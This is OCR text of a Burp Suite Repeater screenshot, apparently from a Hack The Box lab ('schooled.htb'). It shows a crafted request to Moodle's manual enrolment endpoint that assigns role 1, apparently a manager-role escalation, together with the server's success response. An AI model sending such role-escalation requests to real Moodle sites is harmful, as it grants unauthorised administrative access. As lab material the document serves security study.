 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://moodle.schooled.htb ?
Request
Pretty Raw \n Actions
1 GET /moodle/enrol/manual/ajax.php?mform_showmore_main=0&id=5&action=enrol
&enrolid=10&sesskey=GCxCj1ClYg&_qf__enrol_manual_enrol_users_form=1&
mform_showmore_id_main=0&userlist%5B%5D=24&roletoassign=1&startdate=4&
duration= HTTP/1.1
2 Host: moodle.schooled.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 X-Requested-With: XMLHttpRequest
9 Connection: close
10 Referer: http://moodle.schooled.htb/moodle/user/index.php?id=5
11 Cookie: MoodleSession=42omimc9m4ehkln4hs2f9i9hdn
12
13
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Fri, 10 Sep 2021 20:06:10 GMT
3 Server: Apache/2.4.46 (FreeBSD) PHP/7.4.15
4 X-Powered-By: PHP/7.4.15
5 Expires: Mon, 20 Aug 1969 09:23:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Cache-Control: post-check=0, pre-check=0
9 Last-Modified: Fri, 10 Sep 2021 20:06:11 GMT
10 Accept-Ranges: none
11 Content-Length: 51
12 Connection: close
13 Content-Type: application/json; charset=utf-8
14
15 {
"success":true,
"response":{
},
"error":"",
"count":1
}
INSPECTOR